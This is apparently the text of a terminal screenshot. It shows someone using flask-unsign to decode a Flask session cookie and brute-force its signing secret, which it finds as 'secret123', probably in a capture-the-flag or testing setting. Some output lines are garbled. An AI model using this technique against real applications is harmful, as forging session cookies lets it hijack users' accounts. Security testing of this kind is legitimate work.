 Successfully installed flask-unsign-wordlist-2022.19
bracketz@marians:~/Desktop$ flask-unsign --unsign --cookie < cookie.txt --wordlist
usage: flask-unsign [-h] [-d] [-u] [-s] [-l] [-c [COOKIE]] [--secret SECRET] [--salt SALT] [--wordlist WORDLIST] [--threads THREADS]
[--no-literal-eval] [--server SERVER] [--insecure] [-o OUTPUT] [-p PROXY] [--cookie-name COOKIE_NAME]
[-U USER_AGENT] [-q] [-C CHUNK_SIZE] [-v]
flask-unsign: error: argument --wordlist/-w: expected one argument
bracketz@marians:~/Desktop$ flask-unsign --unsign --cookie < cookie.txt
[*] Session decodes to: {'logged_in': True, 'username': 'celesian1'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2560): -----BEGIN PRIVATE KEY-----***
[+] Found secret key after 17152 attemptsbout nothing
'secret123'
bracketz@marians:~/Desktop$